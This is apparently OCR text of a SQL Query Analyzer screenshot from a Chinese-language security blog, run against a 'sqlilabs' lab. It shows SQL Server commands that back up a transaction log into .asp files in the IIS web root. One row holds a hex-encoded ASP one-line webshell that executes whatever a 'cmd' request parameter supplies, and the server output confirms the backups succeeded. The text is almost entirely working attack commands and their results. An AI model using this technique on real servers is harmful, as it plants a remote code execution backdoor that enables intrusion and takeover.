 SQL 查询分析器
文件(F) 编辑(E) 查询(Q) 工具(T) 窗口(W) 帮助(H)
test
查询 — AARON-E24A9D3DF.test.sa — 无标题1*
alter database test set RECOVERY FULL;
create table cmd (a image);
backup log test to disk= 'C:\Inetpub\wwwroot\sqlilabs\1.asp' with init;
insert into cmd (a) values(0x3c256576616c20726571756573742822636d642229253e);
backup log test to disk='C:\Inetpub\wwwroot\sqlilabs\2.asp';
drop table cmd;
没有当前的数据库备份。此日志备份不能用于前滚先前的数据库备份。
已处理 1 页，这些页属于数据库 'test' 的文件 'test_log'（位于文件 1 上）。
BACKUP LOG 操作成功地处理了 1 页，花费了 0.004 秒（0.640 MB/秒）。
（所影响的行数为 1 行）
已处理 1 页，这些页属于数据库 'test' 的文件 'test_log'（位于文件 1 上）。
BACKUP LOG 操作成功地处理了 1 页，花费了 0.004 秒（0.896 MB/秒）。
AaronLuo's Blog From blog.bk3.info